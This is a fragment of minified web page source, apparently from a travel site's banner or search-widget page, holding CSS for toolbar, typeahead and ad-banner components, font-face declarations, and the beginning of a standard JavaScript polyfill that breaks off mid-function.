-1);z-index:300}.uitk-toolbar-overlay{background-color:transparent;background-image:linear-gradient(180deg, rgba(0, 11, 38, 0.5) 0%, rgba(0, 11, 38, 0.34) 41%, rgba(0, 11, 38, 0.15) 74%, rgba(0, 11, 38, 0) 100%);box-shadow:none;color:#FFFFFF;text-shadow:0px 1px 2px rgba(0, 11, 38, 0.8)}.uitk-toolbar-overlay .uitk-toolbar-action-content{color:#FFFFFF}.uitk-toolbar-overlay .uitk-toolbar-button svg{fill:#FFFFFF}.uitk-toolbar-overlay .uitk-toolbar-button .uitk-button-text{color:#FFFFFF;text-shadow:0px 1px 2px rgba(0, 11, 38, 0.8)}.uitk-toolbar-overlay-heading{color:#FFFFFF}.uitk-toolbar ~ .uitk-map-viewer-map{inset-block-start:3rem}.uitk-toolbar-button-v2{align-items:center;background-color:transparent;display:flex;justify-content:center;overflow:hidden}.uitk-toolbar-button-v2-icon-only{block-size:3rem;padding:0 calc(0.75rem / 2)}.uitk-toolbar-button-v2-has-label{margin:0 calc(0.75rem - 0.5rem)}.uitk-toolbar-button-v2 .uitk-icon{block-size:1.5rem;fill:#3662D8;inline-size:1.5rem}.uitk-toolbar-button-v2:hover .uitk-toolbar-button-v2-content{background-color:#E7EDFD}.uitk-toolbar-button-v2:active .uitk-toolbar-button-v2-content{background-color:#BECDF8}.uitk-toolbar-button-v2-content{align-items:center;display:flex;justify-content:center;overflow:hidden}.uitk-toolbar-button-v2-content-icon-only{block-size:2.25rem;border-radius:2500rem;inline-size:2.25rem}.uitk-toolbar-button-v2-content-has-label{block-size:2.25rem;border-radius:0.5rem;padding:0 0.5rem}.uitk-toolbar-button-v2-content-label{color:#3662D8;font-size:1rem;font-weight:500;line-height:1.25rem;overflow:hidden;-webkit-padding-start:0.25rem;padding-inline-start:0.25rem;text-overflow:ellipsis;vertical-align:middle;white-space:nowrap}.uitk-toolbar-button-v2:last-child{-webkit-margin-end:-0.5rem;margin-inline-end:-0.5rem}.uitk-toolbar-title-content{color:#141D38;font-size:1rem;font-weight:500;line-height:1.25rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.uitk-toolbar-subtitle-content{color:#343B53;font-size:0.75rem;font-weight:400;line-height:1rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.uitk-toolbar-transparent{background-color:transparent;box-shadow:none;-webkit-margin-after:calc(3rem * -1);margin-block-end:calc(3rem * -1)}.uitk-toolbar-transparent .uitk-toolbar-button-v2{padding:calc(0.75rem / 2)}.uitk-toolbar-transparent .uitk-toolbar-button-v2-content{background-color:#FFFFFF;box-shadow:0px 2px 0.25rem 0px rgba(0, 11, 38, 0.2);transition:box-shadow 0.2s ease-in-out}.uitk-toolbar-transparent-overlay{-webkit-margin-after:calc(3rem * -1);margin-block-end:calc(3rem * -1)}.uitk-toolbar-transparent-overlay .uitk-toolbar-content{z-index:300}.uitk-toolbar-transparent-overlay .uitk-toolbar-button-v2:hover .uitk-toolbar-button-v2-content{background-color:rgba(0, 11, 38, 0.72)}.uitk-toolbar-transparent-overlay .uitk-toolbar-button-v2:active .uitk-toolbar-button-v2-content{background-color:rgba(0, 11, 38, 0.92)}.uitk-toolbar-transparent-overlay .uitk-toolbar-button-v2-content{background-color:rgba(0, 11, 38, 0.56);box-shadow:none}.uitk-toolbar-transparent-overlay .uitk-toolbar-button-v2-content-label{color:#FFFFFF}.uitk-toolbar-transparent-overlay .uitk-toolbar-button-v2-content .uitk-icon{fill:#FFFFFF}.truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.uitk-typeahead-dialog .uitk-typeahead-input-wrapper,.uitk-typeahead-menu .uitk-typeahead-input-wrapper{box-shadow:0 1px 0 0 #D7D4D2;flex-wrap:wrap;inset-block-start:0;-webkit-padding-end:0;padding-inline-end:0;position:-webkit-sticky;position:sticky}.uitk-typeahead-dialog .uitk-typeahead-input-wrapper .uitk-clear-button,.uitk-typeahead-menu .uitk-typeahead-input-wrapper .uitk-clear-button{inline-size:3rem}.uitk-typeahead-dialog .uitk-typeahead-input-wrapper .uitk-typeahead-input,.uitk-typeahead-menu .uitk-typeahead-input-wrapper .uitk-typeahead-input{border-width:0;box-shadow:none;font-size:1.5rem;font-weight:700;line-height:1.75rem;-webkit-padding-end:3rem;padding-inline-end:3rem;-webkit-padding-start:1.5rem;padding-inline-start:1.5rem}.uitk-typeahead-dialog .uitk-typeahead-input-wrapper .uitk-typeahead-input-v2,.uitk-typeahead-menu .uitk-typeahead-input-wrapper .uitk-typeahead-input-v2{-webkit-margin-start:0;margin-inline-start:0}.uitk-typeahead-dialog .uitk-typeahead-input-wrapper .uitk-typeahead-input::placeholder,.uitk-typeahead-menu .uitk-typeahead-input-wrapper .uitk-typeahead-input::placeholder{color:#727483;font-size:1.5rem;font-weight:700}.uitk-typeahead-dialog .uitk-typeahead-input-wrapper-field,.uitk-typeahead-menu .uitk-typeahead-input-wrapper-field{flex-grow:1;order:1}.uitk-typeahead-dialog .uitk-typeahead-input-wrapper+.uitk-typeahead-dialog-content,.uitk-typeahead-menu .uitk-typeahead-input-wrapper+.uitk-typeahead-dialog-content{-webkit-padding-end:0;padding-inline-end:0;-webkit-padding-start:0;padding-inline-start:0}.uitk-typeahead-dialog .uitk-menu-container,.uitk-typeahead-menu .uitk-menu-container{inline-size:100%;inset-block-start:0;min-block-size:27.375rem;min-inline-size:23.438rem}.uitk-typeahead-dialog .uitk-typeahead-google-logo,.uitk-typeahead-menu .uitk-typeahead-google-logo{inline-size:100%;inset-block-end:0;-webkit-padding-after:0.75rem;padding-block-end:0.75rem;-webkit-padding-before:0.75rem;padding-block-start:0.75rem;-webkit-padding-end:1rem;padding-inline-end:1rem;-webkit-padding-start:1rem;padding-inline-start:1rem;text-align:end}.uitk-typeahead-dialog .uitk-typeahead-result-title-label,.uitk-typeahead-menu .uitk-typeahead-result-title-label{color:#141D38;font-family:[object Object];font-size:0.875rem;font-weight:700;line-height:1.125rem}.uitk-typeahead-dialog .uitk-typeahead-result-item,.uitk-typeahead-menu .uitk-typeahead-result-item{font-size:0.875rem;line-height:1.125rem}.uitk-typeahead-dialog .uitk-typeahead-result-item.uitk-typeahead-result-item-hover,.uitk-typeahead-menu .uitk-typeahead-result-item.uitk-typeahead-result-item-hover{background:#E7EDFD}.uitk-typeahead-dialog .uitk-typeahead-result-item .result-item-button,.uitk-typeahead-menu .uitk-typeahead-result-item .result-item-button{background:transparent;block-size:100%;flex-wrap:nowrap;inline-size:100%;inset-block:0;inset-inline:0;min-block-size:1.125rem;padding:0;position:absolute}.uitk-typeahead-dialog .uitk-typeahead-result-item .result-item-button:hover,.uitk-typeahead-menu .uitk-typeahead-result-item .result-item-button:hover{text-decoration:none}.uitk-typeahead-dialog .uitk-typeahead-result-item .result-item-button[disabled] .uitk-typeahead-button-label,.uitk-typeahead-menu .uitk-typeahead-result-item .result-item-button[disabled] .uitk-typeahead-button-label{inline-size:60%;-webkit-margin-start:0;margin-inline-start:0}.uitk-typeahead-dialog .uitk-typeahead-result-item .result-item-button.has-subtext,.uitk-typeahead-menu .uitk-typeahead-result-item .result-item-button.has-subtext{-webkit-padding-after:0px;padding-block-end:0px;-webkit-padding-before:0px;padding-block-start:0px}.uitk-typeahead-dialog .uitk-typeahead-result-item .uitk-icon,.uitk-typeahead-menu .uitk-typeahead-result-item .uitk-icon{color:#343B53}.uitk-typeahead-dialog .uitk-typeahead-result-item .uitk-typeahead-button-label,.uitk-typeahead-menu .uitk-typeahead-result-item .uitk-typeahead-button-label{color:#141D38;display:inline-flex;flex-direction:column;font-size:0.875rem;font-weight:500;line-height:1.125rem;text-align:start}.uitk-typeahead-dialog .uitk-typeahead-result-item .uitk-typeahead-button-label b,.uitk-typeahead-menu .uitk-typeahead-result-item .uitk-typeahead-button-label b{font-weight:500}.uitk-typeahead-dialog .uitk-typeahead-result-item .uitk-typeahead-button-label .listing-headline,.uitk-typeahead-menu .uitk-typeahead-result-item .uitk-typeahead-button-label .listing-headline{font-weight:400}.uitk-typeahead-dialog .uitk-typeahead-result-item.has-subtext,.uitk-typeahead-menu .uitk-typeahead-result-item.has-subtext{font-weight:400}.uitk-typeahead-dialog .uitk-typeahead-result-item.has-subtext .is-subText,.uitk-typeahead-menu .uitk-typeahead-result-item.has-subtext .is-subText{color:#343B53;font-family:[object Object];font-size:0.875rem;font-weight:400;line-height:1.125rem}.uitk-typeahead-dialog .uitk-typeahead-result-item.is-child,.uitk-typeahead-menu .uitk-typeahead-result-item.is-child{-webkit-padding-start:2rem;padding-inline-start:2rem}.uitk-typeahead-dialog .uitk-typeahead-result-item.is-child .uitk-typeahead-button-label,.uitk-typeahead-menu .uitk-typeahead-result-item.is-child .uitk-typeahead-button-label{color:#141D38}.uitk-typeahead-dialog .uitk-typeahead-result-item.is-child .uitk-icon,.uitk-typeahead-menu .uitk-typeahead-result-item.is-child .uitk-icon{color:#343B53}.uitk-typeahead-dialog .uitk-typeahead-result-item.uitk-typeahead-current-location .uitk-button-typeahead .uitk-typeahead-button-label,.uitk-typeahead-dialog .uitk-typeahead-result-item.uitk-typeahead-current-location .uitk-button-typeahead .uitk-icon,.uitk-typeahead-menu .uitk-typeahead-result-item.uitk-typeahead-current-location .uitk-button-typeahead .uitk-typeahead-button-label,.uitk-typeahead-menu .uitk-typeahead-result-item.uitk-typeahead-current-location .uitk-button-typeahead .uitk-icon{color:#141D38}.uitk-typeahead-dialog .uitk-typeahead-result-item.disabled .uitk-button-typeahead .uitk-typeahead-button-label,.uitk-typeahead-dialog .uitk-typeahead-result-item.disabled .uitk-button-typeahead .uitk-icon,.uitk-typeahead-menu .uitk-typeahead-result-item.disabled .uitk-button-typeahead .uitk-typeahead-button-label,.uitk-typeahead-menu .uitk-typeahead-result-item.disabled .uitk-button-typeahead .uitk-icon{color:#343B53}.uitk-typeahead-dialog .truncate,.uitk-typeahead-menu .truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.uitk-typeahead-button-label{-webkit-margin-start:0.5rem;margin-inline-start:0.5rem}.uitk-typeahead-menu{display:block;position:relative}.uitk-typeahead-menu .uitk-typeahead-menu-container{inline-size:100%;inset-block-start:0;min-block-size:27.25rem;min-inline-size:23.438rem}.uitk-typeahead-menu .uitk-typeahead-menu-container.is-multi{block-size:32.25rem}.uitk-typeahead-menu .uitk-typeahead-input-wrapper{z-index:400}.uitk-typeahead-menu .uitk-typeahead-input-wrapper .uitk-typeahead-input-v2{block-size:4.5rem}.uitk-typeahead-menu .uitk-typeahead-input-wrapper .uitk-field{inline-size:100%}.uitk-typeahead-dialog{block-size:100%;inline-size:100%;inset-block-start:0;overflow-y:auto}.uitk-typeahead-dialog-bg-default{background-color:#FFFFFF}.uitk-typeahead-dialog-bg-dark{background-color:#000B26}.uitk-typeahead-dialog-bg-canvas{background-color:#F8F5F4}.uitk-typeahead-dialog-layer{background:rgba(0,0,0,0.4);inset-block-end:0;inset-block-start:0;inset-inline-end:0;inset-inline-start:0;overflow-y:auto;position:fixed;z-index:700}.uitk-typeahead-dialog-layer-responsive{align-items:center;display:flex;justify-content:center}.uitk-typeahead-dialog-content{overflow:visible}.uitk-typeahead-dialog .uitk-scrim{z-index:400;position:-webkit-sticky;position:sticky}@media screen and (max-width: 35.938rem){.uitk-typeahead-dialog-layer{block-size:var(--vh, inherit)}.uitk-typeahead .uitk-typeahead-dialog{max-block-size:unset;min-inline-size:unset}}@media screen and (min-width: 36rem){.uitk-typeahead .uitk-typeahead-dialog-centered{margin:0 3rem;max-block-size:calc(100vh - 6rem);max-inline-size:36rem;position:relative}}.uitk-typeahead-menu-footer{-webkit-border-before:1px solid #cccfdb;border-block-start:1px solid #cccfdb;inset-block-end:0;-webkit-margin-before:auto;margin-block-start:auto;-webkit-padding-after:0.75rem;padding-block-end:0.75rem;-webkit-padding-before:0.75rem;padding-block-start:0.75rem;-webkit-padding-end:0.75rem;padding-inline-end:0.75rem;-webkit-padding-start:0.75rem;padding-inline-start:0.75rem;position:-webkit-sticky;position:sticky}.uitk-dialog.uitk-typeahead-dialog{background-color:#FFFFFF}.uitk-menu-container .uitk-typeahead-multi-selection-results{max-block-size:27.375rem;overflow-y:scroll}.uitk-typeahead-results-selections .uitk-typeahead-pills{-webkit-padding-after:0;padding-block-end:0;-webkit-padding-before:0.75rem;padding-block-start:0.75rem;-webkit-padding-end:1rem;padding-inline-end:1rem;-webkit-padding-start:1rem;padding-inline-start:1rem}.uitk-typeahead-results .uitk-typeahead-result-title,.uitk-typeahead-multi-selection-results .uitk-typeahead-result-title{background-color:initial}.uitk-typeahead-results-selections .uitk-typeahead-result-title-label{-webkit-padding-start:1rem;padding-inline-start:1rem}.uitk-form.has-required-indicator .uitk-typeahead .uitk-field+.uitk-field-label::after{content:""}.uitk-typeahead-results-skeleton-container{-webkit-padding-start:1.5rem;padding-inline-start:1.5rem}.uitk-typeahead-results-skeleton-first{-webkit-margin-before:1.125rem;margin-block-start:1.125rem}.uitk-typeahead-results-skeleton-second{margin-block:2.25rem}:root{background:transparent;overflow:auto}.banners-page{display:flex;min-height:100vh;min-width:100vw}.banners-page .banner{display:flex;margin:auto;-webkit-user-select:none;user-select:none}.banners-page .banner--leaderboard{flex-direction:row;height:5.625rem;width:45.5rem}.banners-page .banner--medium-rectangle{flex-direction:column;height:15.625rem;width:18.75rem}.banners-page .banner--wide-skyscraper{flex-direction:column;height:37.5rem;width:10rem}.banners-page .link{display:contents}.banners-page .link:hover{text-decoration:none}.banners-page .image{background-color:#f0ebe8;background-image:url([data-uri]);background-position:center;display:flex;flex:1;overflow:hidden}.banners-page .image img{height:100%;object-fit:cover;width:100%}.banners-page .panel{background-color:#191e3b;color:#fff;display:grid;flex:0;place-content:center;place-items:center}.banners-page .panel__logo{grid-area:logo}.banners-page .panel__message{grid-area:message}.banners-page .panel__action{grid-area:action}.banners-page .banner--leaderboard .panel{align-content:space-between;grid:'message logo' 'message action';padding:0.75rem 1rem}@supports ((-webkit-clip-path: polygon(0 0)) or (clip-path: polygon(0 0))){.banners-page .banner--leaderboard .panel{-webkit-clip-path:polygon(1.25rem 0, 100% 0, 100% 100%, 0 100%);clip-path:polygon(1.25rem 0, 100% 0, 100% 100%, 0 100%);margin-left:-1.25rem;padding-left:2.25rem}}.banners-page .banner--leaderboard .panel__logo{margin-bottom:0.5rem}.banners-page .banner--leaderboard .panel__message{margin-right:2rem;min-width:15rem}.banners-page .banner--leaderboard .panel--no-message{grid:'logo' 'action'}.banners-page .banner--medium-rectangle .panel{grid:'logo' 'message' 'action';padding:1rem 1rem}@supports ((-webkit-clip-path: polygon(0 0)) or (clip-path: polygon(0 0))){.banners-page .banner--medium-rectangle .panel{-webkit-clip-path:polygon(0 1rem, 100% 0, 100% 100%, 0 100%);clip-path:polygon(0 1rem, 100% 0, 100% 100%, 0 100%);margin-top:-1rem;padding-top:2rem}}.banners-page .banner--medium-rectangle .panel__logo{margin-bottom:0.75rem}.banners-page .banner--medium-rectangle .panel__message{margin-bottom:0.75rem}.banners-page .banner--medium-rectangle .panel--no-message{grid:'logo action';justify-content:space-between}.banners-page .banner--medium-rectangle .panel--no-message .panel__logo{margin-bottom:0}.banners-page .banner--wide-skyscraper .panel{grid:'logo' 'message' 'action';padding:1rem 1rem}@supports ((-webkit-clip-path: polygon(0 0)) or (clip-path: polygon(0 0))){.banners-page .banner--wide-skyscraper .panel{-webkit-clip-path:polygon(0 1.063rem, 100% 0, 100% 100%, 0 100%);clip-path:polygon(0 1.063rem, 100% 0, 100% 100%, 0 100%);margin-top:-1.063rem;padding-top:2.063rem}}.banners-page .banner--wide-skyscraper .panel__logo{margin-bottom:2rem}.banners-page .banner--wide-skyscraper .panel__message{margin-bottom:2rem}.banners-page .banner--wide-skyscraper .panel--no-message{grid:'logo' 'action'}.banners-page .logo{align-items:center;display:flex;font-weight:500;justify-content:center;text-align:center}.banners-page .logo img{height:auto;max-width:100%}.banners-page .banner--leaderboard .logo{font-size:1.25rem;line-height:1.5rem}.banners-page .banner--leaderboard .logo img{max-height:1.75rem}.banners-page .banner--medium-rectangle .logo{font-size:1rem;line-height:1.25rem}.banners-page .banner--medium-rectangle .logo img{max-height:1.75rem}.banners-page .banner--wide-skyscraper .logo{font-size:1.25rem;line-height:1.5rem}.banners-page .banner--wide-skyscraper .logo img{max-height:4rem}.banners-page .message{font-weight:500;text-align:center;white-space:pre-line}.banners-page .banner--leaderboard .message{font-size:1.25rem;line-height:1.5rem}.banners-page .banner--medium-rectangle .message{font-size:1rem;line-height:1.25rem}.banners-page .banner--wide-skyscraper .message{font-size:1.25rem;line-height:1.5rem}.banners-page .action{align-items:center;-webkit-appearance:none;appearance:none;background-color:#fddb32;border-radius:2500rem;color:#191e3b;display:flex;font-size:0.625rem;font-weight:700;justify-content:center;line-height:0.75rem;padding:0.5rem 1rem;white-space:nowrap}.banners-page .action:hover,.banners-page .action:focus,.banners-page *:hover .action,.banners-page *:focus .action{background-color:#e0bb02}.search-widget-page .panel--basic .uitk-tabs{display:none}.search-widget-page .panel--basic .uitk-tabs-content{-webkit-padding-before:0;padding-block-start:0}@media screen and (max-width: 35.938rem){.search-widget-page .uitk-dialog.uitk-dialog-sheet.uitk-dialog-fullscreen{block-size:auto;border-radius:0.5rem;inline-size:auto;inset:1px}.search-widget-page .uitk-dialog-layer{background:none}}@media screen and (max-width: 35.938rem){.search-widget-page .uitk-sheet,.search-widget-page .uitk-sheet.uitk-centered-sheet{box-shadow:none}.search-widget-page .uitk-sheet.uitk-centered-sheet{margin-inline:unset}}@media screen and (max-width: 35.938rem){.search-widget-page .uitk-typeahead-dialog{block-size:auto;border-radius:0.5rem;inline-size:auto;inset:1px}.search-widget-page .uitk-typeahead-dialog-layer{background:none}}.search-widget-page .uitk-date-picker-footer{display:none}

/*# expedia.4026bdd5dbe887bd3bf99d2174fdab99.css*/</style><style>@font-face {font-display: optional;font-family: "Centra No2";font-style: normal;font-weight: 300;src:url("https://a.travel-assets.com/egds/fonts/CentraNo2/CentraNo2-Light.woff2") format("woff2"),url("https://a.travel-assets.com/egds/fonts/CentraNo2/CentraNo2-Light.woff") format("woff");unicode-range: U+000-0FF;}@font-face {font-display: optional;font-family: "Centra No2";font-style: normal;font-weight: 400;src:url("https://a.travel-assets.com/egds/fonts/CentraNo2/CentraNo2-Book.woff2") format("woff2"),url("https://a.travel-assets.com/egds/fonts/CentraNo2/CentraNo2-Book.woff") format("woff");unicode-range: U+000-0FF;}@font-face {font-display: optional;font-family: "Centra No2";font-style: normal;font-weight: 500;src:url("https://a.travel-assets.com/egds/fonts/CentraNo2/CentraNo2-Medium.woff2") format("woff2"),url("https://a.travel-assets.com/egds/fonts/CentraNo2/CentraNo2-Medium.woff") format("woff");unicode-range: U+000-0FF;}@font-face {font-display: optional;font-family: "Centra No2";font-style: normal;font-weight: 700;src:url("https://a.travel-assets.com/egds/fonts/CentraNo2/CentraNo2-Bold.woff2") format("woff2"),url("https://a.travel-assets.com/egds/fonts/CentraNo2/CentraNo2-Bold.woff") format("woff");unicode-range: U+000-0FF;}:root {font-family: "Centra No2", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;font-synthesis: none;}</style><script>/* Polyfill service v3.110.1
 * Disable minification (remove `.min` from URL path) for more info */

(function(self, undefined) {function ArrayCreate(r){if(1/r==-Infinity&&(r=0),r>Math.pow(2,32)-1)throw new RangeError("Invalid array length");var n=[];return n.length=r,n}function Call(t,l){var n=arguments.length>2?arguments[2]:[];if(!1===IsCallable(t))throw new TypeError(Object.prototype.toString.call(t)+"is not a function.");return t.apply(l,n)}function Get(n,t){return n[t]}function HasOwnProperty(r,t){return Object.prototype.hasOwnProperty.call(r,t)}function HasProperty(n,r){return r in n}function IsArray(r){return"[object Array]"===Object.prototype.toString.call(r)}function IsCallable(n){return"function"==typeof n}function RequireObjectCoercible(e){if(null===e||e===undefined)throw TypeError(Object.prototype.toString.call(e)+" is not coercible to Object.");return e}function SameValueNonNumber(e,n){return e===n}function ToBoolean(o){return Boolean(o)}function ToNumber(r){return Number(r)}function ToObject(e){if(null===e||e===undefined)throw TypeError();return Object(e)}function GetV(t,e){return ToObject(t)[e]}function GetMethod(e,n){var r=GetV(e,n);if(null===r||r===undefined)return undefined;if(!1===IsCallable(r))throw new TypeError("Method not callable: "+n);return r}function ToUint32(n){var i=Number(n);return isNaN(i)||1/i===Infinity||1/i==-Infinity||i===Infinity||i===-Infinity?0:(i<0?-1:1)*Math.floor(Math.abs(i))>>>0}function Type(e){switch(typeof e){case"undefined":return"undefined";case"boolean":return"boolean";case"number":return"number";case"string":return"string";case"symbol":return"symbol";default:return null===e?"null":"Symbol"in self&&(e instanceof self.Symbol||e.constructor===self.Symbol)?"symbol":"object"}}function GetPrototypeFromConstructor(t,o){var r=Get(t,"prototype");return"object"!==Type(r)&&(r=o),r}function IsConstructor(t){return"object"===Type(t)&&("function"==typeof t&&!!t.prototype)}function IsRegExp(e){if("object"!==Type(e))return!1;var n="Symbol"in self&&"match"in self.Symbol?Get(e,self.Symbol.match):undefined;if(n!==undefined)return ToBoolean(n);try{var t=e.lastIndex;return e.lastIndex=0,RegExp.prototype.exec.call(e),!0}catch(l){}finally{e.lastIndex=t}return!1}function IteratorClose(r,t){if("object"!==Type(r["[[Iterator]]"]))throw new Error(Object.prototype.toString.call(r["[[Iterator]]"])+"is not an Object.");var e=r["[[Iterator]]"],o=GetMethod(e,"return");if(o===undefined)return t;try{var n=Call(o,e)}catch(c){var a=c}if(t)return t;if(a)throw a;if("object"!==Type(n))throw new TypeError("Iterator's return method returned a non-object.");return t}function IteratorComplete(t){if("object"!==Type(t))throw new Error(Object.prototype.toString.call(t)+"is not an Object.");return ToBoolean(Get(t,"done"))}function IteratorNext(t){if(arguments.length<2)var e=Call(t["[[NextMethod]]"],t["[[Iterator]]"]);else e=Call(t["[[NextMethod]]"],t["[[Iterator]]"],[arguments[1]]);if("object"!==Type(e))throw new TypeError("bad iterator");return e}function IteratorStep(t){var r=IteratorNext(t);return!0!==IteratorComplete(r)&&r}function IteratorValue(t){if("object"!==Type(t))throw new Error(Object.prototype.toString.call(t)+"is not an Object.");return Get(t,"value")}function OrdinaryToPrimitive(r,t){if("string"===t)var e=["toString","valueOf"];else e=["valueOf","toString"];for(var i=0;i<e.length;++i){var n=e[i],a=Get(r,n);if(IsCallable(a)){var o=Call(a,r);if("object"!==Type(o))return o}}throw new TypeError("Cannot convert to primitive.")}function SameValue(e,a){return Type(e)===Type(a)&&("number"===Type(e)?!(!isNaN(e)||!isNaN(a))||(0!==e||0!==a||1/e==1/a)&&e===a:SameValueNonNumber(e,a))}function SameValueZero(n,e){return Type(n)===Type(e)&&("number"===Type(n)?!(!isNaN(n)||!isNaN(e))||(1/n===Infinity&&1/e==-Infinity||(1/n==-Infinity&&1/e===Infinity||n===e)):SameValueNonNumber(n,e))}function SpeciesConstructor(e,o){var r=Get(e,"constructor");if(r===undefined)return o;if("object"!==Type(r))throw new TypeError("O.constructor is not an Object");var n="function"==typeof self.Symbol&&"symbol"==typeof self.Symbol.species?r[self.Symbol.species]:undefined;if(n===undefined||null===n)return o;if(IsConstructor(n))return n;throw new TypeError("No constructor found")}function ToInteger(n){if("symbol"===Type(n))throw new TypeError("Cannot convert a Symbol value to a number");var t=Number(n);return isNaN(t)?0:1/t===Infinity||1/t==-Infinity||t===Infinity||t===-Infinity?t:(t<0?-1:1)*Math.floor(Math.abs(t))}function ToLength(n){var t=ToInteger(n);return t<=0?0:Math.min(t,Math.pow(2,53)-1)}function ToPrimitive(e){var t=arguments.length>1?arguments[1]:undefined;if("object"===Type(e)){if(arguments.length<2)var i="default";else t===String?i="string":t===Number&&(i="number");var r="function"==typeof self.Symbol&&"symbol"==typeof self.Symbol.toPrimitive?GetMethod(e,self.Symbol.toPrimitive):undefined;if(r!==undefined){var n=Call(r,e,[i]);if("object"!==Type(n))return n;throw new TypeError("Cannot convert exotic object to primitive.")}return"default"===i&&(i="number"),OrdinaryToPrimitive(e,i)}return e}function ToString(t){switch(Type(t)){case"symbol":throw new TypeError("Cannot convert a Symbol value to a string");case"object":return ToString(ToPrimitive(t,String));default:return String(t)}}function ToPropertyKey(r){var i=ToPrimitive(r,String);return"symbol"===Type(i)?i:ToString(i)}function TrimString(e,u){var r=RequireObjectCoercible(e),t=ToString(r),n=/[\x09\x0A\x0B\x0C\x0D\x20\xA0\u1680\u2000\u2001\u2002\u2003\u2004\u2005\u2006\u2007\u2008\u2009\u200A\u202F\u205F\u3000\u2028\u2029\uFEFF]+/.source;if("start"===u)var p=String.prototype.replace.call(t,new RegExp("^"+n,"g"),"");else p="end"===u?String.prototype.replace.call(t,new RegExp(n+"$","g"),""):String.prototype.replace.call(t,new RegExp("^"+n+"|"+n+"$","g"),"");return p}function UTF16Decode(e,n){return 1024*(e-55296)+(n-56320)+65536}function UTF16Encoding(n){return n<=65535?n:[Math.floor((n-65536)/1024)+55296,(n-65536)%1024+56320]}!function(t){"use strict";function e(t){switch(typeof t){case"undefined":return"undefined";case"boolean":return"boolean";case"number":return"number";case"string":return"string";default:return null===t?"null":"object"}}function r(t){return Object.prototype.toString.call(t).replace(/^\[object *|\]$/g,"")}function n(t){return"function"==typeof t}function o(t){if(null===t||t===B)throw TypeError();return Object(t)}function i(t){return t>>0}function f(t){return t>>>0}function u(e){if(!("TYPED_ARRAY_POLYFILL_NO_ARRAY_ACCESSORS"in t)){if(e.length>N)throw RangeError("Array too large for polyfill");var r;for(r=0;r<e.length;r+=1)!function n(t){try{Object.defineProperty(e,t,{get:function(){return e._getter(t)},set:function(r){e._setter(t,r)},enumerable:!0,configurable:!1})}catch(r){}}(r)}}function a(t,e){var r=32-e;return t<<r>>r}function h(t,e){var r=32-e;return t<<r>>>r}function y(t){return[255&t]}function s(t){return a(t[0],8)}function l(t){return[255&t]}function p(t){return h(t[0],8)}function c(t){return t=x(Number(t)),[t<0?0:t>255?255:255&t]}function b(t){return[255&t,t>>8&255]}function g(t){return a(t[1]<<8|t[0],16)}function E(t){return[255&t,t>>8&255]}function v(t){return h(t[1]<<8|t[0],16)}function _(t){return[255&t,t>>8&255,t>>16&255,t>>24&255]}function O(t){return a(t[3]<<24|t[2]<<16|t[1]<<8|t[0],32)}function d(t){return[255&t,t>>8&255,t>>16&255,t>>24&255]}function j(t){return h(t[3]<<24|t[2]<<16|t[1]<<8|t[0],32)}function P(t,e,r){function n(t){var e=m(t),r=t-e;return r<.5?e:r>.5?e+1:e%2?e+1:e}var o,i,f,u=(1<<e-1)-1;if(t!==t)i=(1<<e)-1,f=F(2,r-1),o=0;else if(t===Infinity||t===-Infinity)i=(1<<e)-1,f=0,o=t<0?1:0;else if(0===t)i=0,f=0,o=1/t==-Infinity?1:0;else if(o=t<0,(t=M(t))>=F(2,1-u)){i=Y(m(I(t)/S),1023);var a=t/F(2,i);a<1&&(i-=1,a*=2),a>=2&&(i+=1,a/=2);var h=F(2,r);f=n(a*h)-h,i+=u,f/h>=1&&(i+=1,f=0),i>2*u&&(i=(1<<e)-1,f=0)}else i=0,f=n(t/F(2,1-u-r));var y,s=[];for(y=r;y;y-=1)s.push(f%2?1:0),f=m(f/2);for(y=e;y;y-=1)s.push(i%2?1:0),i=m(i/2);s.push(o?1:0),s.reverse();for(var l=s.join(""),p=[];l.length;)p.unshift(parseInt(l.substring(0,8),2)),l=l.substring(8);return p}function T(t,e,r){var n,o,i,f,u,a,h,y,s=[];for(n=0;n<t.length;++n)for(i=t[n],o=8;o;o-=1)s.push(i%2?1:0),i>>=1;return s.reverse(),f=s.join(""),u=(1<<e-1)-1,a=parseInt(f.substring(0,1),2)?-1:1,h=parseInt(f.substring(1,1+e),2),y=parseInt(f.substring(1+e),2),h===(1<<e)-1?0!==y?NaN:a*Infinity:h>0?a*F(2,h-u)*(1+y/F(2,r)):0!==y?a*F(2,-(u-1))*(y/F(2,r)):a<0?-0:0}function w(t){return T(t,11,52)}function A(t){return P(t,11,52)}function L(t){return T(t,8,23)}function R(t){return P(t,8,23)}var B=void 0,N=1e5,S=Math.LN2,M=Math.abs,m=Math.floor,I=Math.log,U=Math.max,Y=Math.min,F=Math.pow,x=Math.round;!function(){var t=Object.defineProperty,e=!function(){try{return Object.defineProperty({},"x",{})}catch(t){return!1}}();t&&!e||(Object.defineProperty=function(e,r,n){if(t)try{return t(e,r,n)}catch(o){}if(e!==Object(e))throw TypeError("Object.defineProperty called on non-object");return Object.prototype.__defineGetter__&&"get"in n&&Object.prototype.__defineGetter__.call(e,r,n.get),Object.prototype.__defineSetter__&&"set"in n&&Object.prototype.__defineSetter__.call(e,r,n.set),"value"in n&&(e[r]=n.value),e})}(),function(){function a(t){if((t=i(t))<0)throw RangeError("ArrayBuffer size is not a small enough positive integer.");Object.defineProperty(this,"byteLength",{value:t}),Object.defineProperty(this,"_bytes",{value:Array(t)});for(var e=0;e<t;e+=1)this._bytes[e]=0}function h(){if(!arguments.length||"object"!=typeof arguments[0])return function(t){if((t=i(t))<0)throw RangeError("length is not a small enough positive integer.");Object.defineProperty(this,"length",{value:t}),Object.defineProperty(this,"byteLength",{value:t*this.BYTES_PER_ELEMENT}),Object.defineProperty(this,"buffer",{value:new a(this.byteLength)}),Object.defineProperty(this,"byteOffset",{value:0})}.apply(this,arguments);if(arguments.length>=1&&"object"===e(arguments[0])&&arguments[0]instanceof h)return function(t){if(this.constructor!==t.constructor)throw TypeError();var e=t.length*this.BYTES_PER_ELEMENT;Object.defineProperty(this,"buffer",{value:new a(e)}),Object.defineProperty(this,"byteLength",{value:e}),Object.defineProperty(this,"byteOffset",{value:0}),Object.defineProperty(this,"length",{value:t.length});for(var 